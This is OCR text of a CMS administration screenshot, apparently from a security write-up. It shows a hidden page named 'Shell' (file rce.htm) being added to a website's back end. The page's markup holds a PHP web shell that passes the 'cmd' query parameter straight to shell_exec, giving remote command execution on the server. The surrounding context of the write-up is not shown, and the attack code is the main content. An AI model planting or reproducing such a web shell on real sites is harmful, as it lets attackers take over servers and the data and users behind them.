 Dashboard CMS Media Settings
1
Pages
Partials
Layouts
Content
Assets
Components
+ Add Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Home × About × Pricing × Services × New page
TITLE
Shell
URL
/shell
Save
Settings Meta
File Name
rce.htm
Layout
-- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3 $this->page["rce"] = shell_exec($_GET['cmd']);
4 }